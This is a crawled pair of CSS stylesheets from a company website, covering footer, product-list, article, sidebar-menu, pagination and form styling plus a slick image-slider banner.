.fa_con{width: 390px;height:420px; overflow:hidden;}
.fa_con dl{height:120px; overflow:hidden; margin-bottom:20px; border-bottom:1px solid #ddd;}
.fa_con dt{height:22px; font:16px "Microsoft YaHei"; font-weight:bold; color:#002548; line-height:22px; padding-left:35px; background:url(../images/img.png) -413px -1476px no-repeat; margin-bottom:10px;}
.fa_con dt a{color:#666;overflow: hidden;height: 24px;display: block;}
.fa_con dd{font:14px "Microsoft YaHei"; color:#666; height:70px; overflow:hidden; line-height:25px; padding-left:35px; margin-bottom:10px; background:url(../images/img.png)  -414px -1555px no-repeat;}
.link{width:1200px; margin:0 auto; height:93px; margin-top:55px;}
.link .titles{height:30px; width:90px; float:left; color:#373b8f; font:20px "Microsoft YaHei"; font-weight:bold;}
.link .links{float:left; width:1100px;}
.link .links ul{}
.link .links ul li{float:left;text-align:center;height:30px; line-height:30px; color:#666; font:14px "Microsoft YaHei"; padding:0 20px;}
.link .links ul li a{line-height:30px;}

.bott{background:#333333; width:100%;}
.bott .w1000{position:relative;}
.bott .footm{width:1200px; height:56px; background:url(../images/img.png) 0px -1234px; margin:0 auto; margin-top:48px;}
.bott .footm ul{width:1000px; margin:0 auto;}
.bott .footm ul li{background:url(../images/img.png) no-repeat -1816px -47px; float:left; height:45px; line-height:45px; font-size:16px; padding:0 20px; color:#fff;overflow: hidden;
    width: 68px;}
.bott .footm ul .noBg{background:none;}
.bott .footm ul li a,.bott ul li a:visited{color:#fff;}
.bott .footm ul li a:hover{color:#e58c21;}
.bott .footlogo{width:190px; height:127px; float:left; margin-top:75px; margin-left:20px;}
.footcr{padding-left: 20px; width:540px;margin-top:20px;font-size:16px; line-height:25px;font-weight:lighter;color:#d3d3d3;overflow: hidden;margin-bottom:20px;}
.footcr p{color:#999; font-size:14px;line-height: 32px; }
.footcr a{color:#999;margin-left:10px;}
.bottom_logo{wid th:auto; height:100px; color:#FFF; font-size:36px; line-height:80px;margin-top:20px; float:left;border-right:solid 1px #CCCCCC;overflow: hidden;}
.bott .molibe{width:120px; height:155px;position:absolute; top:145px; right:35px; font-size:14px; color:#999; line-height:30px; text-align:center;}
.bott .molibe img{width:100px;}
/*.backToTop{display:none; width:50px; height:50px; position:fixed; _position:absolute; right:0; bottom:110px; margin-right:0px; _bottom:"auto"; cursor:pointer; z-index:1000;}
*//*以下show.css*/
.boxV6Button:hover{background-color: rgb(204, 0, 0);}
.boxV6Button{background-color: rgb(28, 118, 245);}
.boxV6Button{float: right; font-size: 14px; background:rgb(28, 118, 245); color: white; border-width: 0px; border-style: none; border-color: -moz-use-text-color; -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: initial; padding: 7px 35px; border-radius: 3px; cursor: pointer; box-shadow: 1px 1px 2px rgb(51, 51, 51); text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.4); margin: 6px 5px 0px 0px;}
a.md{padding: 11px 12px 10px; display: block; float: left; background:rgb(51, 102, 153);}
a.md:hover{background:#003a6c;}
/*以下page.css*/
.sub{cursor: pointer;}
.nybanner{height: 240px; background: #d7d7d5; overflow: hidden;}
.nybanner img{width: 100%;display: block;}
.w{width: 1200px; margin: 0 auto;}
.fr{float: right;}
.fl{float: left;}
.title{height: 35px; line-height: 35px; border-bottom: 2px solid #e0e0e0; position: relative; width: 100%;}
.title span{font-weight: bold; font-size: 20px;}
.title a.more{font-weight: bold; color: #c0c0c0;}
.title a.more:hover{color: #005FBB;}
.title s{position: absolute; width: 85px; height: 4px; left: 0px; top: 33px; background: #144bbf;}
.prolist{width: 275px; margin-bottom: 15px;}
.prolist .tik{background-color:#e48c22; height: 50px; border-left: 0px solid #1245b4; margin-bottom: 15px; padding: 15px; overflow: hidden;}
.prolist .tik span{color: #fff; font-family: arial; line-height: 30px; display: block; text-transform: uppercase; height: 50px;}
.prolist .tik span p{ font-size: 30px; font-weight: bold; color: #fff;}
.prolist .comt ul{width: 275px; overflow: hidden; border-top: 1px solid #dfdfdf;}
.prolist .comt ul li a{color:#666; height: 52px; line-height: 52px; display: block; padding-left: 25px; background:url(../images/proleftli.jpg) repeat-x; font-size: 16px; font-weight: bold; border-left: 0px solid #dfdfdf; border-right: 0px solid #dfdfdf; border-bottom: 1px solid #dfdfdf;}
.submian .subright .links .list{overflow: hidden; padding: 20px 0px;}
.submian .subright .links .list .itag{width: 103%; padding-left:30px;}
.submian .subright .links .list .itag li{margin-bottom: 10px; width: 175px; float: left;}
.submian .subright .links .list .itag li a img{width: 104px; height:49px; display: block; padding: 2px; border: 1px solid #cecece;}
.submian .subright .links .list .itag li a span{width:110px; display: block; text-align: center; height: 35px; line-height: 35px; font-size: 15px; font-weight: bold; overflow: hidden;}
.submian .subright .links .list .itag li a:hover img{background: #1145b2; border-color: #1145b2;}
.submian .subright .links .list .itag li a:hover span{color: #1145b2;}
.prolist .comt ul li a:hover{background:url(../images/img.png) no-repeat -1551px -1382px; color: #fff;}
.submian{padding-top: 30px;}
.submian .subleft .le{/*padding:20px 0;*/}
.submian .subleft .le img{margin: 0 auto;display: block;width: 260px;height: 190px;/*padding-top: 20px;*/}
.submian .subleft .le a{font-size: 16px;display: block;width: 260px;/*height: 20px;*/line-height: 20px;overflow: hidden;margin: 0 auto;text-align: center;padding: 10px 0;padding-bottom: 0px;}
.submian .subleft{width: 275px; padding-bottom: 50px;}
 .leftnews{padding-top: 20px;}
 .leftnews .leftnewscomt p{width: 254px; border: 1px solid #e9e9e9; padding: 10px;font-size: 14px;line-height: 30px;overflow: hidden;}
 .leftpros{padding-top: 20px; width:275px;}
 .leftpros .leftproscomt{border: 0px solid #e9e9e9; padding: 0px;}
 .leftpros .leftproscomt ul{padding: 5px 0px;}
 .leftpros .leftproscomt ul li{height: 240px; line-height: 28px; border-bottom: 0px solid #e7e7e7; margin-bottom:5px; overflow: hidden; text-align:center;}
 .leftpros .leftproscomt ul li img{width:275px; height:210px;}
 .leftpros .leftproscomt ul li a{float: left; color: #333;}
 .leftpros .leftproscomt ul li a:hover{color: #005FBB;}
 .leftpros .leftproscomt ul li span{font-size:14px; line-height:30px;}
/**/
 .submian .subright{width: 870px; padding-bottom: 65px;}
 .produtlist .list{overflow: hidden; padding: 20px 0px;}
 .produtlist .list .itag{width: 103%;}
 .produtlist .list .itag li{margin-bottom: 10px; width: 290px; float: left;}
 .produtlist .list .itag li a img{width: 260px; height: 221px; display: block; padding: 2px; border: 1px solid #cecece;}
 .produtlist .list .itag li a span{width: 260px; display: block; text-align: center; height: 35px; line-height: 35px; font-size: 14px; font-weight: 100; overflow: hidden;}
 .produtlist .list .itag li a:hover img{background: #1145b2; border-color: #1145b2;}
 .produtlist .list .itag li a:hover span{color: #1145b2;}
 .listaboutcomt{font-size:14px; line-height: 30px; padding: 20px;}
 .subright .title .sitepath{background:url(../images/img.png)no-repeat -1907px -1315px; padding-left:20px;}
 .subright .title .sitepath a{color: #676767;}
 .subright .title .sitepath a:hover{color: #2677c5;}
 .subright .qa{width: auto; padding: 15px 0px;}
 .subright .qa li{height: auto;}
 .subright .qa li .a2 p{width: 90%; height: auto;}
 .subright .aboutlist{padding: 15px 0px; line-height: 24px; color: #333;}
 .subright .listnews{padding: 15px 0px;}
 .subright .listnews ul li{padding-left:12px; height: 42px; line-height: 42px; border-bottom: 1px dotted #ccc;}
 .subright .listnews ul li a{font-size:14px; float: left;}
 .subright .listnews ul li span{float: right;}

/* page_newsdetail_list */
.submian .subright .ArticleTitle{padding-top: 10px; font-size: 16px; line-height: 26px; text-align: center; padding-bottom: 5px; border-bottom: 1px dotted #a6a6a6; font-weight: bold;}
.submian .subright .ArticleMessage{text-align: center; line-height: 22px; height: 22px; border-bottom: 1px dotted #a6a6a6; margin-bottom: 10px;}
.submian .subright .ArticleTencont{padding: 25px 0px 20px 0px; line-height: 2em; overflow: hidden;}
.submian .subright .ArticleTencont img{max-width:700px;display:block;margin: 20px auto 0px;}
/* relatedLink */
.submian .subright .reLink{font-size:14px; height: 30px; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd; width: 100%; margin: 10px auto 10px;}
.submian .subright .reLink .prevLink{float: left; margin-left: 10px; height: 30px; line-height: 30px;width: 45%;overflow: hidden;}
.submian .subright .reLink .nextLink{ float: right; margin-right: 10px; height: 30px; line-height: 30px;overflow: hidden;text-align: right;width: 400px;}
/*page pro detail*/
.submian .subright .ArticleTencont .center img{max-width: 600px;}
.submian .subright .photoShowTitle{ font-weight: bold; font-size: 20px; margin-top: 10px; text-align: center; line-height:45px;}
.conBox em{ font-size: 16px;text-align: center; color:#6C6A6A;font-weight: lighter;width: 100%;height: 30px;overflow: hidden;display: block;margin: 0 auto;line-height: 30px;border-bottom: 1px dotted #a6a6a6;}
.conBox em span{margin-left: 12px; width: 200px;overflow: hidden;}
.submian .subright .ArticleTencont .ProDes{line-height: 30px; padding: 20px 0px; font-size:16px;}
.submian .subright .ArticleTencont .ProDes *{ font-size:16px; color:#333; }
.titlele{height: 40px; line-height: 40px; padding-bottom: 20px;}
.titlele span i{background:url(../images/img.png) no-repeat -1463px -1389px; width: 42px; height: 40px; float: left;}
.titlele span b{float: left; font-size: 18px; padding-left: 10px;}
.titlele .more{width: 73px; height: 26px; line-height: 26px; background: #f88a1e; color: #fff; text-align: center; margin-top: 8px;}
.titlele .more:hover{background: #f67e0a;}

.pro_main ul li{ width:870px; height:190px; border-bottom: 1px dashed #CCCCCC; margin:20px 0; }
.pro_main ul li:hover{background-color:#f5f5f5; box-shadow: 5px 5px 10px #CCCCCC}
.pro_main .tp{ float:left; background:url(../images/news.jpg); height:130px;width: 180px;overflow: hidden;margin-top: 20px;}
.pro_main .tp img{ border:#CCC 1px solid;display: block;}
.pro_main .lb{ float:right; width:630px; margin:10px }
.pro_main .lb .bt{ height:40px; line-height:40px; border-bottom:dotted 1px #CCCCCC}
.pro_main .lb .bt h4{ float:left; font-size:16px; color:#d4211c; width:500px; height:40px; overflow:hidden}
.pro_main .lb .bt span{ float:right; }
.pro_main .lb p{padding:10px 0px; height:70px; line-height:25px; font-size:14px; overflow:hidden}
.pro_main .lb p a{text-decoration:none; color:#333;cursor:default ; }
.pro_main .lb .xq{ float:right; font-size:14px; color:#a30600; padding-right:10px}
.pro_main { background-color:#fff;zoom:1; overflow:hidden;}
.pro_mains { background-color:#fff;zoom:1; overflow:hidden;}
.pro_main h2{line-height:30px; font-size:22px; text-align:center; border-bottom:#CCC 1px dotted; color:#d4211c; padding:25px 0px}
.pro_main .sj{line-height:50px; text-align:center; }
.pro_main .sj span{ font-size:14px}
.pro_main .xqtp{ text-align:center; margin:25px auto}
.pro_main .xqtp .xqnr{ padding-top:20px; line-height:30px; font-size:14px; text-align:left}
.pro_main .feny{ height:40px; line-height:40px; background-color:#ebeceb; margin:20px auto; font-size:14px; padding:0px 10px}
.pro_main .feny .fl{ width:460px; height:40px; float:left; overflow:hidden}
.pro_main .feny .fr{ width:460px; height:40px; float:right; overflow:hidden}

.pro_main .xwnymtop { text-align:center}
.pro_main .xwnymtop h3{ height:40px; padding-top:15px}
.pro_main .xwnymmain{ margin-top:15px}
.pro_main .xwnymmain strong{ height:30px; line-height:30px; font-size:16px}
dl.pd_list_dl{ padding:0;overflow:hidden; float:left;margin:14px 3px 10px 3px;}
dl.pd_list_dl dt,dl.pd_list_dl dt a{ line-height:0; font-size:0;}
dl.pd_list_dl dt img{border: 2px solid #f1f1f1; padding:2px; display: block;}
dl.pd_list_dl dt img:hover{border: 2px solid #2733a7; padding:2px; display: block;}
dl.pd_list_dl dd{ margin-top:3px; height:30px; width:100%; line-height:30px; overflow:hidden;text-align:center;display: block;}
dl.pd_list_dl dd a{ color:#4c4c4c;font-size:14px;color: #4c4c4c; font-size: 14px; width: 205px; overflow: hidden; display: block; height: 30px;}
dl.pd_list_dl dd a:hover{ color:#d4211c}
.left1{ float:left; width:275px; margin-bottom: 50px;}
.left1{ float:left; width:275px; margin-bottom: 50px;}
.on1{display:table; width:275px; height:96px; background-color:#f28101;margin-bottom: 8px;}
.on1 strong{ display:block; margin:18px 0 0 10px; font-size:30px; color:#fff; text-transform:capitalize;font-family: "宋体";}
.on1 small{margin:10px 0 0 10px;  text-transform:uppercase;color:#fff;line-height: 20px;}

.TabTitle2 ul.expmenu{ margin:0 auto;}
/*一级导航*/
.TabTitle2 ul.expmenu li{ background:url(../images/img.png)-1495px -1472px no-repeat;cursor:pointer;}
.TabTitle2 ul.expmenu li div.header1 { width: 100%; display: block;height:53px;line-height:50px;overflow: hidden;}
.TabTitle2 ul.expmenu li div.header1 a {color:#000;padding-left:30px;font-size:17px; text-decoration:none;}
.TabTitle2 ul.expmenu li div.header1:hover {background:url(../images/img.png)-1551px -1383px no-repeat;color:#fff;}
.TabTitle2 ul.expmenu li div.header1:hover a {color:#fff;}
.TabTitle2 ul.expmenu li div.header1 .arrow {display: block;width: 36px;height: 54px;background: no-repeat center;float: right;overflow: hidden;cursor: pointer;}
/*三角按钮*/
.TabTitle2 ul.expmenu li div.header1 .arrow.up {background:url(../images/img.png)-1811px -1522px no-repeat; margin-top:10px;}
.TabTitle2 ul.expmenu li div.header1 .arrow.down {background:url(../images/img.png) -1889px -1526px no-repeat; margin-top:14px;}
/*二级导航*/
.TabTitle2 ul.expmenu li .menu {width:100%;height: auto;overflow: hidden;background-color:#F0F0F0;margin-top: 4px;}
.TabTitle2 ul.expmenu li .menu li{display: block;height:42px;overflow: hidden;line-height:40px;color:#000; border-bottom:#e9e9e9 double 1px; background:#fff;}
.TabTitle2 ul.expmenu li .menu li a { color:#000; text-decoration:none;font-size:14px;padding-left:45px;display:block;}
.TabTitle2 ul.expmenu li .menu li:hover {background-color:#f28101;}
.TabTitle2 ul.expmenu li .menu li:hover a {color: #fff;}
.he{ display:none}

   /*page*/
.Page{width:100%; text-align:center; padding:50px 0 0  0; margin-left:2px}
.Page li{display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; /*font-size:14px;*/ border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none; /*color:#333;*/ outline:none;}
.Page a{/*display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px;*/ font-size:14px; /*border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none;*/ color:#333;/* outline:none;*/}
.Page li:hover{ background:#e48c22; color:#FFF;background-repeat:no-repeat; }
.Page li:hover a{  color:#FFF; }
.Page span{display:inline-block;min-width:45px; padding:0 10px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; float:left;}
.Page span.current{ background:#e48c22; color:#FFF}

.wbytable td{ padding:8px;} 
.wbytable .wbytext{ outline:none; padding:5px; height:22px; width:320px; border:1px solid #e3e3e3;}    
.wbytable .wbyarea{ padding:5px; outline:none; width:450px; border:1px solid #e3e3e3; height:125px;}   
.wbytable .msgbut{ width:90px; height:32px; line-height:32px; cursor:pointer; color:#555;}             
.wbytable .wbytextyz{ outline:none; padding:5px; height:22px; width:100px; border:1px solid #e3e3e3;float:left;} 
.wbytable .wyzm{ padding-top:6px; display:block; width:48px; height:22px; float:left; padding-left:8px;} 
.wbytable .wyzm img#vdcode{margin:0;}

.tag{ line-height:27px;} 



--- FILE ---
content_type: text/css
request_url: http://hblljx.com/template/y003/css/slick.css
body_size: 920
content:
/* Slider */
*{ margin:0; padding:0;}
.slick-slider
{
text-align:center;
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}

.slick-list
{
position: relative;

display: block;
overflow: hidden;

margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}

.slick-track
{
position: relative;
top: 0;
left: 0;

display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;

content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}

.slick-slide
{
display: none;
float: left;

height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
text-align:center;
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-initialized .slick-slide img{ height:auto;}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;

height: auto;

border: 1px solid transparent;
}
.banner {
position: relative; }
.banner .slick-dots {
position: absolute;
width: 100%;
bottom: 10px;
text-align: center; }
.banner .slick-dots li {
display: inline-block;
margin: 0 5px; }
.banner .slick-dots li.slick-active button {
background-color: #e58c21; }
.banner .slick-dots button {
background-color: #fff;
border: 0;
line-height: 0;
font-size: 0;
width: 78px;
height: 5px; }
.banner .slick-prev, .banner .slick-next {
border: 0;
background: none;
line-height: 0;
font-size: 0;
text-align: center; }
